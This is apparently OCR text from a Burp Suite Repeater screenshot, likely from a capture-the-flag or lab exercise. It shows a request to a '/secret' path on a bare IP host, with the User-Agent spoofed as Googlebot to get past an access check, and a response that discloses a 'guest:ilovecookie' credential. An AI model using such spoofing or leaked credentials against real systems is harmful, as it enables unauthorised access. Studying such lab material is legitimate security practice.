 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.4 - Temporary Project - licensed to dyl4n1
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼ Target: h
Request
Pretty Raw Hex \n
1 GET /secret HTTP/1.1
2 Host: 18.140.233.234:32741
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1;
+http://www.google.com/bot.html)
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Wed, 15 Nov 2023 03:05:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 17
6 Connection: close
7
8 guest:ilovecookie